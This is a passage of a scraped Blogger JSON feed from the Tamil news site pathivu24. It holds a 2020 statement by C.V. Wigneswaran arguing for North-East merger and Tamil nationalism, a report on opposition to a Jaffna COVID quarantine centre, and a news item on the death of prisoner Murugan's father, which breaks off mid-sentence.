\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஎனவேதான் எமது இடங்களின் பெயர்கள் பறிபோய், எமது மொழி பறிபோய், எமது மதங்கள் பறிபோய், தமிழர்கள் முன்னர் வாழ்ந்த இடங்கள் இவைதான் என்று சரித்திரம் எதிர்காலத்தில் கூறாதிருக்கத்தான் வடகிழக்கு இணைக்கப்பட்டு தமிழ்ப்பேசும் இடங்களாகப் பிரகடனப்படுத்தப்பட வேண்டியுள்ளது.\u0026nbsp; இந்தத் தேவை எமது வருங்காலங்கருதி எமக்குண்டு. அதைச் சிங்கள அரசியல் வாதிகள் எதிர்க்கின்றார்கள் என்ற காரணத்தால் வடகிழக்கு இணைப்பு சாத்தியமாகுமா என்று கேட்பது உங்கள் கையாலாகாத தனத்தை வெளிக்காட்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஆகவே தமிழத்தேசியம், வடகிழக்கு இணைப்பு, தமிழர் தாயகம் ஆகியன எமக்கிருக்கும் உரிமைகள் என்பதை நீங்கள் மனதில் நிலைநிறுத்த வேண்டும். தமிழ் மக்கள் கூட்டாகச் சிந்தித்து தம்மை ஒரு தனி மக்கட் கூட்டத்தினர் என்று கருதி வந்தமையே தமிழ்த்தேசியத்தின் ஆணிவேர். வடகிழக்கு இணைப்பை ஏற்கனவே 1987ல் அரசாங்கம் ஏற்றுக் கொண்டுள்ளது. இலங்கை இந்திய ஒப்பந்தத்தில் அது உள்ளடக்கப்பட்டு நடைமுறைப்படுத்தப்பட்டது என்;பது மறுக்கமுடியாத ஒரு உண்மை. வடக்கு கிழக்கு தமிழர் தாயகம் என்பதும் குறித்த ஒப்பந்தத்தில் ஏற்றுக் கொள்ளப்பட்டுள்ளது. இதில் பிதற்ற எதுவும் இல்லை. அறிவின்றி குழறுதலே பிதற்றுதல். நாங்கள் அறிவோடு, விழிப்போடு, எதிர்காலச் சிந்தனையோடு எமது வருங்காலச் சந்ததியினரின் நினைப்போடு கூறுவது பிதற்றுதல் ஆகாது. உங்கள் கேள்விதான் அவ்வாறு தொனிக்கின்றது. இவை யாவும் உண்மையும் சாத்தியமானவையுமே. தமிழ்த்தேசியம் உண்மை. வடகிழக்கு இணைப்பும் தமிழர் தாயகமும் 1987ம் ஆண்டின் இந்திய இலங்கை ஒப்பந்தத்தில் இலங்கை அரசாங்கத்தால் ஏற்றுக்கொள்ளப்பட்ட உண்மைகள். மேற்படி உண்மைகள் இறைமையுள்ள இரு நாடுகளின் இடையே ஏற்றுக்கொள்ளப்பட்டு கைச்சாத்திடப்பட்டுள்ளது.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nகடைசியாக அரசாங்கத்துடன் சேர்ந்து முன்னேறுதல் பற்றியது. எமது உரிமைகள் தரப்பட்டால் சேர்ந்து இந்த நாட்டை முன்னேற்ற எந்தத் தமிழனும் பின்னிற்கமாட்டான். எமது உரிமைகள் கிடைக்காது சேர்ந்தோமானால் இருபது வருடங்களில் வடகிழக்கு பாராளுமன்ற உறுப்பினர்களில் பாதிப்பேர் சிங்கள சகோதரர்களாவது உறுதி. இம் முறை வடக்கு மாகாணசபையில் இரண்டு பேர் சிங்கள சகோதரர்கள். எல்லா ஆவணங்களையும் தம் மொழிக்கு மொழி பெயர்த்துத் தர வேண்டும் என்று அவர்கள் விடாப்பிடியாக நின்று தமது கோரிக்கைகளை நிறைவேற்றிக் கொண்டார்கள். அதிகாரம் உள்ளவர்களுடன், ஆட்பலமுள்ளவர்களுடன், ஆயுதபலம் உள்ளவர்களுடன் நாம் சேர்ந்தால் நாம் இருந்த இடந்தெரியாமல் மறைந்து போவது உறுதி. காணி, வியாபாரம், வணிகம், மீன்பிடி, அரசாங்க வேலைவாய்ப்பு, எமது வளங்கள் என்று எல்லாமே எங்கள் கண்களின் முன்னிலையிலேயே பறிபோய்விடுவன. நாம் சேர்ந்திருப்பதால் எம்மால் எதிர்ப்பு தெரிவிக்க முடியாது போய்விடும். நாம் வலு இழந்தவர்கள் ஆகிவிடுவோம். பலமுள்ளவன் கூறுவதை அவன் எண்ணப்படி செய்வதை விட எமக்கு வேறு வழி இல்லாது போய்விடும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஆகவே உங்கள் கேள்விக்குப் பதில் இதுதான்.தமிழ்த் தேசியம், வடகிழக்கு இணைப்பு, தமிழர் தாயகம் பற்றி பேசுவது பிதற்றல் அல்ல. எமது உரிமைகளின உத்வேகக் குரல். அவை சாத்தியமென்று உங்களைப் போன்றவர்கள் நினைக்கத் தொடங்கினால் அது கட்டாயம் சாத்தியமாகும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅரசாங்கங்களுடன் சேர்வதைப் பற்றி எமது உரிமைகள் கிடைத்த பின்னரே சிந்திக்க வேண்டும். இல்லையென்றால் நாம் ஏமாற்றப்படுவோம். திரு.சம்பந்தன் அவர்கள் 2016 தொடக்கம் சிங்கள அரசியல்வாதிகள் அரசியல்த் தீர்வை தமிழர்களுக்குத் தருவார்கள் என்று உண்மையாகவே நம்பினார். ஒவ்வொரு வருடமும் அவரின் நம்பிக்கையை வெளிக்கூறினார். ஆனால் நடந்தது என்ன? பறிக்க வேண்டியவற்றைப் பெற பலமுள்ளவனுடன் சேர்ந்தால் ஏமாற்றப்பட்டு விடுவோம் என்பதுதான் யதார்த்தம்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nநாம் பாடுவது பழைய பல்லவியாக இருந்தாலும் அவை உண்மையின்பாற்பட்ட பல்லவிகள். பகட்டுக்காகப் பாவிக்கப்படும் பல்லவிகள் அல்ல. வாக்குக்காக வாய் பாடும் வங்குரோத்துப் பல்லவிகள் அல்ல. வடகிழக்கு இணைப்பு சாத்தியமாகாது விட்டால் முதலில் கிழக்குப் பறிபோகும். பின்னர் வடக்குப் பறிபோகும். வரும் 30, 40 வருடங்களில் வரலாறானது வடக்கு கிழக்கு என்பவை ஒரு காலத்தில் தமிழர்கள் வாழ்ந்த இடங்கள் என்று அடையாளம் காட்டுவன - இன்று பறங்கியர் பற்றி நாம் குறிப்பிடுவது போல்!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nநீதியரசர் க.வி.விக்னேஸ்வரன்\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nமுன்னாள் முதலமைச்சர், வடமாகாணம்\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nசெயலாளர் நாயகம், தமிழ் மக்கள் கூட்டணி\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஇணைத்தலைவர், தமிழ் மக்கள் பேரவை\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nதலைவர், தமிழ் மக்கள் தேசிய கூட்டணி\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/3877573794962580804\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vigneswaran-kelvipathi-230420.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3877573794962580804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3877573794962580804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vigneswaran-kelvipathi-230420.html","title":"வடகிழக்கு இணைப்பு சாத்தியமாகின்றது - சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s72-c\/vigneswaran-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pathivu24.com/feeds/posts/default/-/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88?alt=json-in-script&max-results=3&callback=jQuery112205470065364450574_1768265455806&_=1768265455807
body_size: 5773
content:
// API callback
jQuery112205470065364450574_1768265455806({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910"},"updated":{"$t":"2025-12-17T11:56:40.589+00:00"},"category":[{"term":"இலங்கை"},{"term":"உலகம்"},{"term":"இந்தியா"},{"term":"எம்மவர் நிகழ்வுகள்"},{"term":"விளையாட்டு"},{"term":"சினிமா"},{"term":"கட்டுரை"},{"term":"யாழ்ப்பாணம்"},{"term":"கவிதை"},{"term":"தமிழ்நாடு"},{"term":"கொழும்பு"},{"term":"தொழில்நுட்பம்"},{"term":"மருத்துவம்"},{"term":"விஞ்ஞானம்"},{"term":"சிறப்பு பதிவுகள்"},{"term":"உடனடிச் செய்தி"},{"term":"உணவு"},{"term":"கிளிநொச்சி"},{"term":"சிறுகதை"},{"term":"புலம்பெயர்வு"},{"term":"மலையகம்"},{"term":"திருகோணமலை"},{"term":"மன்னார்"},{"term":"முல்லைதீவு"},{"term":"வவுனியா"}],"title":{"type":"text","$t":"pathivu24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/-\/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/search\/label\/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/-\/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88\/-\/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2259"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-5730144498136739016"},"published":{"$t":"2020-04-27T17:41:00.001+01:00"},"updated":{"$t":"2020-04-27T17:41:14.868+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"கோப்பாயில் கை வைக்கவேண்டாம்: சித்தர்?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s1600\/Sithadthan+MP.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s1600\/Sithadthan+MP.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகொரோனோ தனிமைப்படுத்தல் நிலையமாக யாழ்ப்பாணம் தேசிய கல்வியற் கல்லூரியை மாற்றுவது பொருத்தமற்ற செயல் என\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E சுட்டிக்காட்டியுள்ள தமிழ்த் தேசியக் கூட்டமைப்பின் முன்னாள் பாராளுமன்ற உறுப்பினரும் புளொட் அமைப்பின் தலைவருமான தர்மலிங்கம் சித்தார்த்தன் இத்தகைய முயற்சியை அரசாங்கம் மீள் பரிசீலனை செய்ய வேண்டுமென்றும் கோரியுள்ளார்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nயாழ். கோப்பாய் தேசிய கல்வியற் கல்லூரியில் படையினரை தனிமைப்படுத்த நடவடிக்கை எடுக்கப்பட்டு வருகின்ற நிலையில் இவ்விடயம் குறித்து ஊடகங்களுக்கு கருத்து வெளியிடும் போதே அவர் மேற்கண்டவாறு தெரிவித்துள்ளார். மேலும் அவர் தெரிவித்ததாவது..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகொரோனோ தாக்கம் சடுதியாக இலங்கையில் அதிகரித்து வருகிறது. அதற்கமைய கொரோனோ சந்தேகத்தில் பலரும் பல இடங்களிலும் தனிமைப்படுத்தப்பட்டும் வருகின்றனர்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇவ்வாறான நிலையில் யாழ்ப்பாணம் கோப்பாயில் அமைந்துள்ள தேசிய கல்வியற் கல்லூரியை தனிமைப்படுத்தல் நிலையமாக மாற்றுவதற்கு அரசு நடவடிக்கை எடுத்திருக்கின்றது. உண்மையில் தனிமைப்படுத்தல் நிலையமாக அந்தக் கல்லூரியை மாற்றுவது பொருத்தமற்ற செயற்பாடாகவே கருதப்படுகிறது. ஆகையினால் இந்த முயற்சியை அரசாங்கம் மீள் பரிசீலனை செய்ய வேண்டுமெனக் கோருகின்றோம்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகுறிப்பாக கல்விச் சாலைகளை இவ்வாறான நடவடிக்கைகளுக்கு பயன்படுத்தப் போவதில்லை என அரசாங்கம் முன்னர் அறிவித்திருந்தது. ஆனால் தற்போது அந்தக் கல்விச்சாலைகளையே பயன்படுத்துவது ஏற்றுக் கொள்ளத்தக்கதல்ல. ஆகையினால் அரசு தான் முன்னர் கூறியதனையே தற்போது தானே மீறி வருகின்றது.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஅதிலும் விசேசமாக பொது மக்கள் நெருக்கமாக வாழ்கின்ற பிரதேசத்திலேயே கோப்பாய் தேசிய கல்வியற் கல்லூரி அமைந்துள்ளது. இவ்வாறு மக்கள் மிக நெருக்கமாக வாழ்கின்ற அந்தப் பிரதேசத்தில் கொரோனோ தனிமைப்படுத்தல் நிலையங்களை அமைப்பு ஏற்றுக் கொள்ள முடியாதது.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇருந்தும் மக்கள் செறிவு மிகுந்த பகுதிகளில் இவ்வாறான தனிமைப்படுத்தல் நிலையங்களை அமைப்பதை அரசு தவிர்க்க வேண்டும். மேலும் யாழ்ப்பாணத்தில் உள்ள ஒரே ஒரு தேசிய கல்வியற் கல்லூரியாக இந்தக் கல்லூரியே அமைந்திருக்கின்றது. இங்கிருந்தே பல ஆசிரியர்கள் உருவாக்கப்படுகின்றனர். ஆகையினால் அதற்கு பாதிப்பை ஏற்படுத்துவதாக அரசின் செயற்பாடுகள் அமையக் கூடாது.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇவ்வாறு மக்கள் நெரில் மிகுந்த பகுதிகளில் தனிமைப்படுத்தல் நிலையங்களை அமைப்பது அப்பகுதியிலுள்ள மக்களுக்கு பெரும் பாதிப்பை ஏற்படுத்துகின்ற அதே வேளையில் எதிர்காலத்தில் இத்தகைய கல்லூரிக்கு மாணவர்கள் வருவதற்கு அச்சப்படுகின்ற நிலைமையும் ஏற்படும். அது மாத்திரமல்லாமல் நீண்ட காலத்திற்கு அந்த இடங்களைப் பாவிப்பதற்கு பலரும் அஞ்சுகின்ற நிலைமையும் உருவாகும்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஆகையினால் இத்தகைய பாதிப்புக்கள் ஏற்படாத வகையில் அரசாங்கம் பொருத்தமான நடவடிக்கைகளை எடுக்க வேண்டும். குறிப்பாக தேசிய கல்வியற் கல்லூரியை தனிமைப்படுத்தல் நிலையமாக மாற்றுவது குறித்து அரசாங்கம் சிந்தித்து தீர்மானங்களை எடுக்க வேண்டும்.\u0026nbsp; எனவே இங்கு தனிமைப்படுத்தல் நிலையத்தை அமைப்பதை மீள் பரிசீலனை செய்ய வேண்டுமென்று கோருகின்றொம்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஅதே நேரம் மக்கள் செறிவு குறைந்த இடங்களில் அவ்வாறான முகாம்களை அமைக்கலாம். அதனை விடுத்து மக்கள் செறிவான இடங்களில் இத்தகைய நிலையங்களை அமைப்பதையும் தவிர்த்துக் கொள்ள வேண்டுமென்றும் கேட்டுள்ளார். எனவே இந்த விடயங்கள் குறித்து ஐனாதிபதி உரிய கவனம் செலுத்தி சரியான தீர்மானமொன்றை எடுக்க வேண்டுமென வலியுறுத்துகின்றோம் என்றார்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr style=\"background-color: white; color: #1d2228; font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; font-size: 13px;\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/5730144498136739016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/sithathan27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5730144498136739016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5730144498136739016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/sithathan27.html","title":"கோப்பாயில் கை வைக்கவேண்டாம்: சித்தர்?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s72-c\/Sithadthan+MP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-8062622433840771692"},"published":{"$t":"2020-04-27T10:08:00.000+01:00"},"updated":{"$t":"2023-02-20T17:39:31.197+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"},{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"தமிழ்நாடு"}],"title":{"type":"text","$t":"முருகனின் தந்தை இறந்தார்!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s1600\/1.jpg\" imageanchor=\"1\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #25a186; cursor: pointer; display: block; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s1600\/1.jpg\" style=\"border: 0px; display: block; margin: 0px auto; max-width: 100%;\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #292929; font-family: lora, serif; font-size: 14px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்தியாவின் முன்னாள்ப் பிரதமர் ராஜீவ் காந்தி கொலை வழக்கில் கடந்த 28 ஆண்டுகளாக இந்தியச் சிறையில் அடைக்கப்பட்டுள்ள எழுபேரில் ஒருவரான\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eமுருகனின் தந்தை இலங்கை நேரப்படி இன்று திங்கட்கிழமை ஏப்ரல் 27ம் நாள் அதிகாலை 3 மணியளவில் உயிரிழந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003E75 அகவையுடைய முருகனின் தந்தை வெற்றிவேல் புற்றுநோயால் பாதிக்கப்பட்டிருந்த நிலையில், பல ஆண்டுகளாக யாழ்ப்பாணம் மருத்துவமனையில் அனுமதிக்கப்பட்டிருந்தார்.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஎனினும் அவரது உடல்நிலை மிகவும் பாதிக்கப்பட்டு கவலைக்கிடமாக இருந்த செய்தி வேலூர் சிறையில் அடைக்கப்பட்டுள்ள முருகனுக்கு அறிவிக்கப்பட்ட நிலையில், தனது தந்தையுடன் கானொளி தொடர்பாடல் ஊடாக பார்த்து பேச மனிதாபிமான அடிப்படையில் அனுமதிக்குமாறு தமிழக முதல்வர் எடப்பாடி பழனிச்சாமிக்கு அண்மையில் அவசர மனு அனுப்பியிருந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPZxJztTLXfPwE4x2eHQvheECUix9Oz4pxTisrZCdQ9oPlxvZuilx9rY8lCKED5RwbsTntiXCEgMGtOgtQoiNvm0YwivS8s32lY6f8Vn3afsgNusB1_Ei8pPX5eLmD9frZPoFEp2Xsejua\/s1600\/murugan+letter.jpg\" imageanchor=\"1\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #25a186; cursor: pointer; display: block; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPZxJztTLXfPwE4x2eHQvheECUix9Oz4pxTisrZCdQ9oPlxvZuilx9rY8lCKED5RwbsTntiXCEgMGtOgtQoiNvm0YwivS8s32lY6f8Vn3afsgNusB1_Ei8pPX5eLmD9frZPoFEp2Xsejua\/s1600\/murugan+letter.jpg\" style=\"border: 0px; display: block; margin: 0px auto; max-width: 100%;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #292929; font-family: lora, serif; font-size: 14px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eகோவிட்-19 கொறோனா நுண்மித் தொற்று காரணமாக பிற கைதிகளுக்கு காணொளி தொடர்பாடல் வழியாக\u0026nbsp; அவர்களது உறவினர்களுடன் பேச அனுமதி வழங்கப்பட்டிருப்பதாகவும், எனவே தனக்கும் அதுபோன்று அனுமதி வழங்க வேண்டும் என்றும் அந்த மனுவில் முருகன் குறிப்பிட்டிருந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்த நிலையில், முருகன் தனது தந்தையை கடைசியாக பார்க்காத நிலையில், இன்று அதிகாலை வெற்றிவேல் யாழ்ப்பாணம் மருத்துவமனையில் 